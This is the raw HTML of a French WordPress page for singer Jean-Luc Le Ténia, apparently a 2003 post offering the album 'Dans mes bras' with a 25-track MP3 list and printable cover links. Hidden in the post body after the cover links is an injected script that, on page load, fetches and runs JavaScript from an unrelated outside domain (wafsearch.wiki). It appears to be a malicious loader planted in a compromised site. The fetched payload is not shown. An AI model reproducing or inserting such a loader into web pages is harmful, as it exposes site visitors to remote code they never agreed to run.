

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teniadiary.fr/dans-mes-bras/
body_size: 7566
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en, sv" />
<title>
    DANS MES BRAS  
   | Jean-Luc Le Ténia</title>
<meta name="generator" content="WordPress 5.1.21" />
<!-- leave this for stats please -->

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://teniadiary.fr/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://teniadiary.fr/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://teniadiary.fr/feed/atom/" />
<link rel="pingback" href="https://teniadiary.fr/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teniadiary.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://teniadiary.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css'  href='https://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css'  href='https://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://teniadiary.fr/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://teniadiary.fr/wp-includes/js/thickbox/thickbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css'  href='https://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"https:\/\/teniadiary.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/galleria-1.4.2.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.5.4'></script>
<link rel='https://api.w.org/' href='https://teniadiary.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teniadiary.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://teniadiary.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='novembre 2003' href='https://teniadiary.fr/novembre-2003/' />
<link rel='next' title='WEB : Un café avec&#8230; Jean-Luc Le Ténia' href='https://teniadiary.fr/web-un-cafe-avec-jean-luc-le-tenia/' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="https://teniadiary.fr/dans-mes-bras/" />
<link rel='shortlink' href='https://teniadiary.fr/?p=129' />
<link rel="alternate" type="application/json+oembed" href="https://teniadiary.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteniadiary.fr%2Fdans-mes-bras%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://teniadiary.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteniadiary.fr%2Fdans-mes-bras%2F&#038;format=xml" />
<script type="text/javascript" src="http://teniadiary.fr/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://teniadiary.fr/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
<style type="text/css" media="screen">
<!-- @import url( https://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css ); -->
</style>
</head>

<body>

<div id="wrap">

  <!-- <div id="header">
    <h1><a href="https://teniadiary.fr">Jean-Luc Le Ténia</a></h1>
<h3>Le site officiel du meilleur chanteur français du monde</h3>
  </div>-->

  <a href="https://teniadiary.fr"><div id="banner"></div></a>

<!-- <div id="nav">
    <ul>
      <li><a href="http://teniadiary.fr">Accueil</a></li>
      <li class="page_item page-item-5"><a href="https://teniadiary.fr/">#5 (pas de titre)</a></li>
<li class="page_item page-item-1635"><a href="https://teniadiary.fr/le-meilleur-chanteur-francais-du-monde-journal/">Le meilleur chanteur français du monde (Journal)</a></li>
<li class="page_item page-item-1605"><a href="https://teniadiary.fr/tenia-info/">Newsletter : Ténia Info</a></li>
<li class="page_item page-item-264"><a href="https://teniadiary.fr/photos/">Photos prises par Jean-Luc Le Ténia</a></li>
<li class="page_item page-item-1611"><a href="https://teniadiary.fr/tenia-info-confirmation-dinscription/">Ténia Info &#8211; confirmation d&rsquo;inscription</a></li>
      <li></li>
    </ul>
  </div>-->
<div id="content">

	<div id="contentleft">
					<h2>DANS MES BRAS</h2>
			<p class="date">Posté le 01 décembre 2003</p>
			<p><a href="https://jeanlucletenia.bandcamp.com/album/dans-mes-bras-2003" target="_blank" rel="noopener noreferrer"><strong>Album disponible gratuitement sur Bandcamp</strong></a><a href="https://jeanlucletenia.bandcamp.com/album/dans-mes-bras-2003" target="_blank" rel="noopener noreferrer"><img class="alignright wp-image-2322" src="http://teniadiary.fr/wp-content/uploads/2003/12/pochette-1024x1024.jpg" alt="" width="400" height="400" srcset="https://teniadiary.fr/wp-content/uploads/2003/12/pochette-1024x1024.jpg 1024w, https://teniadiary.fr/wp-content/uploads/2003/12/pochette-150x150.jpg 150w, https://teniadiary.fr/wp-content/uploads/2003/12/pochette-300x300.jpg 300w, https://teniadiary.fr/wp-content/uploads/2003/12/pochette-768x768.jpg 768w, https://teniadiary.fr/wp-content/uploads/2003/12/pochette.jpg 1400w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p>1 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/01_jean-luc-le-tenia_Un-hibou-sait-qu-il-derange.mp3">Un hibou sait qu&rsquo;il dérange</a><br />
2 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/02_jean-luc-le-tenia_Il-faut-que-je-parte-du-mans.mp3">Il faut que je parte du Mans</a><br />
3 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/03_jean-luc-le-tenia_Elle-entretient-un-ecrivain.mp3">Elle entretient un écrivain</a><br />
4 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/04_jean-luc-le-tenia_Prends-moi-dans-tes-bras.mp3">Prends-moi dans tes bras</a><br />
5 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/05_jean-luc-le-tenia_Devenir-sans-toi.mp3">Devenir sans toi</a><br />
6 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/06_jean-luc-le-tenia_Personne-n-a-besoin-de-moi.mp3">Personne n&rsquo;a besoin de moi</a><br />
7 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/07_jean-luc-le-tenia_Les-gros-bras.mp3">Les gros bras</a><br />
8 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/08_jean-luc-le-tenia_Devenir-celebre.mp3">Devenir célèbre</a><br />
9 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/09_jean-luc-le-tenia_Moutchik-lake.mp3">Moutchik Lake</a> (avec Caroline et Louise)<br />
10 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/10_jean-luc-le-tenia_Bien-de-moi.mp3">Bien de moi</a><br />
11 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/11_jean-luc-le-tenia_Qu-est-ce-que-tu-vas-devenir-sans-ta-maman-.mp3">Qu&rsquo;est-ce que tu vas devenir sans ta maman ?</a><br />
12 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/12_jean-luc-le-tenia_Je-reve-de-toi.mp3">Je rêve de toi</a> (live aux Saulnières, 12/11/2003)<br />
13 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/13_jean-luc-le-tenia_Et-ca-ne-parle-pas.mp3">Et ça ne parle pas</a> (live à la Guinguette Pirate, 26/11/2002)<br />
14 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/14_jean-luc-le-tenia_Moi-je-veux-bien.mp3">Moi je veux bien</a><br />
15 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/15_jean-luc-le-tenia_Chan.mp3">Chan</a><br />
16 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/16_jean-luc-le-tenia_La-reconnaissance-du-ventre.mp3">La reconnaissance du ventre</a><br />
17 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/17_jean-luc-le-tenia_Reserve-aux-intellectuels.mp3">Réservé aux intellectuels</a><br />
18 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/18_jean-luc-le-tenia_Le-muret.mp3">Le muret</a><br />
19 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/19_jean-luc-le-tenia_Les-produits-en-croix.mp3">Les produits en croix</a><br />
20 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/20_jean-luc-le-tenia_Le-courant-ne-passe-pas.mp3">Le courant ne passe pas</a><br />
21 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/21_jean-luc-le-tenia_Que-deviennent-.mp3">Que deviennent ?</a><br />
22 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/22_jean-luc-le-tenia_moi-la-star-toi-la-groupie.mp3">Moi la star, toi la groupie</a><br />
23 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/23_jean-luc-le-tenia_Echarpe.mp3">Écharpe</a><br />
24 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/24_jean-luc-le-tenia_Tous-les-jours.mp3">Tous les jours</a><br />
25 &#8211; <a href="http://teniadiary.fr/audio/dans-mes-bras/25_jean-luc-le-tenia_Quel-phenomene-.mp3">Quel phénomène !</a></p>
<p>Pochette imprimable :<br />
– <a href="http://teniadiary.fr/wp-content/uploads/2003/12/pochette.pdf">RECTO</a><br />
– <a href="http://teniadiary.fr/wp-content/uploads/2003/12/tracklist.pdf">VERSO</a><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div style="clear:both;"></div>

<!-- <div class="postmetadata">
<br><strong>Category:</strong> <a href="https://teniadiary.fr/category/bandcamp/" rel="category tag">Bandcamp</a>, <a href="https://teniadiary.fr/category/albums/cds/" rel="category tag">CDs</a><br></div> -->
	
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://teniadiary.fr/dans-mes-bras/"
    dc:identifier="https://teniadiary.fr/dans-mes-bras/"
    dc:title="DANS MES BRAS"
    trackback:ping="https://teniadiary.fr/dans-mes-bras/trackback/" />
</rdf:RDF> -->

			<br>
<!-- You can start editing here. -->
<div id="commentblock">
						<p><em>Commentaires fermés pour cet article.</em></p>
			
	
</div> <!-- end commentblock-->

 
	
		
	</div>


	<!-- begin sidebar -->
<ul id="sidebar">
<li id="search-2" class="widget widget_search"><h2 class="widgettitle"> </h2>
<form role="search" method="get" id="searchform" class="searchform" action="https://teniadiary.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Newsletter</h2>
			<div class="textwidget"><a href="http://teniadiary.fr/tenia-info/">Abonnez-vous à Tenia Info pour ne manquer aucune actu sur JLLT</a></div>
		</li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Rubriques</h2>
<div class="menu-rubriques-container"><ul id="menu-rubriques" class="menu"><li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://teniadiary.fr/category/diary/">Diary</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2359"><a href="https://teniadiary.fr/category/albums/">Albums</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193"><a href="https://teniadiary.fr/category/dvds/">Clips</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="https://teniadiary.fr/category/concerts/">Concerts</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="http://teniadiary.fr/?cat=12&#038;orderby=title&#038;order=asc">Paroles et accords</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://teniadiary.fr/category/poemes/">Poèmes</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="https://teniadiary.fr/category/dessins/">Dessins et fanzines</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://teniadiary.fr/photos/">Photos</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="https://teniadiary.fr/category/videos/">Vidéos</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1200"><a href="https://teniadiary.fr/category/presse/">Presse et interviews</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="https://teniadiary.fr/laissez-vos-commentaires/">Livre d&rsquo;or</a></li>
</ul></div></li>
<li id="linkcat-18" class="widget widget_links"><h2 class="widgettitle">Liens</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.ignatub.com/artistes-ignatub/jean-luc-le-tenia/" target="_blank">Ignatub</a></li>
<li><a href="http://www.flickr.com/photos/jeanlucletenia" target="_blank">Flickr</a></li>
<li><a href="http://mr.tambourin.free.fr/letenia/" target="_blank">Photos et MP3</a></li>
<li><a href="http://www.youtube.com/user/jlletenia" target="_blank">Youtube</a></li>
<li><a href="/le-meilleur-chanteur-francais-du-monde-journal/" title="le livre du Diary">Le meilleur chanteur français du monde (Journal)</a></li>

	</ul>
</li>

<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Sélectionner un mois</option>
				<option value='https://teniadiary.fr/2025/10/'> octobre 2025 </option>
	<option value='https://teniadiary.fr/2021/05/'> mai 2021 </option>
	<option value='https://teniadiary.fr/2020/08/'> août 2020 </option>
	<option value='https://teniadiary.fr/2020/02/'> février 2020 </option>
	<option value='https://teniadiary.fr/2019/02/'> février 2019 </option>
	<option value='https://teniadiary.fr/2017/06/'> juin 2017 </option>
	<option value='https://teniadiary.fr/2014/10/'> octobre 2014 </option>
	<option value='https://teniadiary.fr/2011/09/'> septembre 2011 </option>
	<option value='https://teniadiary.fr/2011/06/'> juin 2011 </option>
	<option value='https://teniadiary.fr/2011/05/'> mai 2011 </option>
	<option value='https://teniadiary.fr/2011/04/'> avril 2011 </option>
	<option value='https://teniadiary.fr/2011/03/'> mars 2011 </option>
	<option value='https://teniadiary.fr/2011/02/'> février 2011 </option>
	<option value='https://teniadiary.fr/2011/01/'> janvier 2011 </option>
	<option value='https://teniadiary.fr/2010/12/'> décembre 2010 </option>
	<option value='https://teniadiary.fr/2010/11/'> novembre 2010 </option>
	<option value='https://teniadiary.fr/2010/10/'> octobre 2010 </option>
	<option value='https://teniadiary.fr/2010/07/'> juillet 2010 </option>
	<option value='https://teniadiary.fr/2010/06/'> juin 2010 </option>
	<option value='https://teniadiary.fr/2010/02/'> février 2010 </option>
	<option value='https://teniadiary.fr/2010/01/'> janvier 2010 </option>
	<option value='https://teniadiary.fr/2009/11/'> novembre 2009 </option>
	<option value='https://teniadiary.fr/2009/08/'> août 2009 </option>
	<option value='https://teniadiary.fr/2009/02/'> février 2009 </option>
	<option value='https://teniadiary.fr/2009/01/'> janvier 2009 </option>
	<option value='https://teniadiary.fr/2008/12/'> décembre 2008 </option>
	<option value='https://teniadiary.fr/2008/03/'> mars 2008 </option>
	<option value='https://teniadiary.fr/2008/02/'> février 2008 </option>
	<option value='https://teniadiary.fr/2008/01/'> janvier 2008 </option>
	<option value='https://teniadiary.fr/2007/12/'> décembre 2007 </option>
	<option value='https://teniadiary.fr/2007/08/'> août 2007 </option>
	<option value='https://teniadiary.fr/2007/06/'> juin 2007 </option>
	<option value='https://teniadiary.fr/2007/03/'> mars 2007 </option>
	<option value='https://teniadiary.fr/2007/02/'> février 2007 </option>
	<option value='https://teniadiary.fr/2006/10/'> octobre 2006 </option>
	<option value='https://teniadiary.fr/2006/06/'> juin 2006 </option>
	<option value='https://teniadiary.fr/2006/03/'> mars 2006 </option>
	<option value='https://teniadiary.fr/2005/12/'> décembre 2005 </option>
	<option value='https://teniadiary.fr/2005/10/'> octobre 2005 </option>
	<option value='https://teniadiary.fr/2005/08/'> août 2005 </option>
	<option value='https://teniadiary.fr/2005/07/'> juillet 2005 </option>
	<option value='https://teniadiary.fr/2005/05/'> mai 2005 </option>
	<option value='https://teniadiary.fr/2005/04/'> avril 2005 </option>
	<option value='https://teniadiary.fr/2005/03/'> mars 2005 </option>
	<option value='https://teniadiary.fr/2005/02/'> février 2005 </option>
	<option value='https://teniadiary.fr/2005/01/'> janvier 2005 </option>
	<option value='https://teniadiary.fr/2004/11/'> novembre 2004 </option>
	<option value='https://teniadiary.fr/2004/10/'> octobre 2004 </option>
	<option value='https://teniadiary.fr/2004/09/'> septembre 2004 </option>
	<option value='https://teniadiary.fr/2004/07/'> juillet 2004 </option>
	<option value='https://teniadiary.fr/2004/06/'> juin 2004 </option>
	<option value='https://teniadiary.fr/2004/05/'> mai 2004 </option>
	<option value='https://teniadiary.fr/2004/04/'> avril 2004 </option>
	<option value='https://teniadiary.fr/2004/03/'> mars 2004 </option>
	<option value='https://teniadiary.fr/2004/02/'> février 2004 </option>
	<option value='https://teniadiary.fr/2004/01/'> janvier 2004 </option>
	<option value='https://teniadiary.fr/2003/12/'> décembre 2003 </option>
	<option value='https://teniadiary.fr/2003/11/'> novembre 2003 </option>
	<option value='https://teniadiary.fr/2003/10/'> octobre 2003 </option>
	<option value='https://teniadiary.fr/2003/09/'> septembre 2003 </option>
	<option value='https://teniadiary.fr/2003/08/'> août 2003 </option>
	<option value='https://teniadiary.fr/2003/07/'> juillet 2003 </option>
	<option value='https://teniadiary.fr/2003/06/'> juin 2003 </option>
	<option value='https://teniadiary.fr/2003/05/'> mai 2003 </option>
	<option value='https://teniadiary.fr/2003/04/'> avril 2003 </option>
	<option value='https://teniadiary.fr/2003/03/'> mars 2003 </option>
	<option value='https://teniadiary.fr/2003/02/'> février 2003 </option>
	<option value='https://teniadiary.fr/2002/12/'> décembre 2002 </option>
	<option value='https://teniadiary.fr/2002/11/'> novembre 2002 </option>
	<option value='https://teniadiary.fr/2002/10/'> octobre 2002 </option>
	<option value='https://teniadiary.fr/2002/08/'> août 2002 </option>
	<option value='https://teniadiary.fr/2002/07/'> juillet 2002 </option>
	<option value='https://teniadiary.fr/2002/06/'> juin 2002 </option>
	<option value='https://teniadiary.fr/2002/05/'> mai 2002 </option>
	<option value='https://teniadiary.fr/2002/04/'> avril 2002 </option>
	<option value='https://teniadiary.fr/2002/03/'> mars 2002 </option>
	<option value='https://teniadiary.fr/2002/02/'> février 2002 </option>
	<option value='https://teniadiary.fr/2002/01/'> janvier 2002 </option>
	<option value='https://teniadiary.fr/2001/12/'> décembre 2001 </option>
	<option value='https://teniadiary.fr/2001/11/'> novembre 2001 </option>
	<option value='https://teniadiary.fr/2001/09/'> septembre 2001 </option>
	<option value='https://teniadiary.fr/2001/08/'> août 2001 </option>
	<option value='https://teniadiary.fr/2001/07/'> juillet 2001 </option>
	<option value='https://teniadiary.fr/2001/06/'> juin 2001 </option>
	<option value='https://teniadiary.fr/2001/03/'> mars 2001 </option>
	<option value='https://teniadiary.fr/2001/02/'> février 2001 </option>
	<option value='https://teniadiary.fr/2001/01/'> janvier 2001 </option>
	<option value='https://teniadiary.fr/2000/12/'> décembre 2000 </option>
	<option value='https://teniadiary.fr/2000/11/'> novembre 2000 </option>
	<option value='https://teniadiary.fr/2000/10/'> octobre 2000 </option>
	<option value='https://teniadiary.fr/2000/09/'> septembre 2000 </option>
	<option value='https://teniadiary.fr/2000/08/'> août 2000 </option>
	<option value='https://teniadiary.fr/2000/07/'> juillet 2000 </option>
	<option value='https://teniadiary.fr/2000/06/'> juin 2000 </option>
	<option value='https://teniadiary.fr/2000/05/'> mai 2000 </option>
	<option value='https://teniadiary.fr/2000/04/'> avril 2000 </option>
	<option value='https://teniadiary.fr/2000/03/'> mars 2000 </option>
	<option value='https://teniadiary.fr/2000/01/'> janvier 2000 </option>
	<option value='https://teniadiary.fr/1999/12/'> décembre 1999 </option>
	<option value='https://teniadiary.fr/1999/11/'> novembre 1999 </option>
	<option value='https://teniadiary.fr/1999/10/'> octobre 1999 </option>
	<option value='https://teniadiary.fr/1999/09/'> septembre 1999 </option>
	<option value='https://teniadiary.fr/1999/08/'> août 1999 </option>
	<option value='https://teniadiary.fr/1999/07/'> juillet 1999 </option>
	<option value='https://teniadiary.fr/1999/06/'> juin 1999 </option>
	<option value='https://teniadiary.fr/1999/03/'> mars 1999 </option>
	<option value='https://teniadiary.fr/1999/01/'> janvier 1999 </option>
	<option value='https://teniadiary.fr/1998/06/'> juin 1998 </option>
	<option value='https://teniadiary.fr/1998/03/'> mars 1998 </option>
	<option value='https://teniadiary.fr/1998/01/'> janvier 1998 </option>
	<option value='https://teniadiary.fr/1997/12/'> décembre 1997 </option>
	<option value='https://teniadiary.fr/1997/11/'> novembre 1997 </option>
	<option value='https://teniadiary.fr/1997/09/'> septembre 1997 </option>
	<option value='https://teniadiary.fr/1997/06/'> juin 1997 </option>
	<option value='https://teniadiary.fr/1997/04/'> avril 1997 </option>
	<option value='https://teniadiary.fr/1997/03/'> mars 1997 </option>
	<option value='https://teniadiary.fr/1997/01/'> janvier 1997 </option>
	<option value='https://teniadiary.fr/1995/12/'> décembre 1995 </option>
	<option value='https://teniadiary.fr/1995/02/'> février 1995 </option>
	<option value='https://teniadiary.fr/1994/12/'> décembre 1994 </option>
	<option value='https://teniadiary.fr/1994/08/'> août 1994 </option>
	<option value='https://teniadiary.fr/1994/07/'> juillet 1994 </option>

		</select>
		</li>
</ul>	<!-- SubtleFlux template by http://thestateofflux.com -->
</div>

</div>
<!-- end wrap -->

<div style="clear:both;"></div>

	<div id="footerbar">

<!-- <div class="footerbox">
		<h3>Derniers articles</h3>
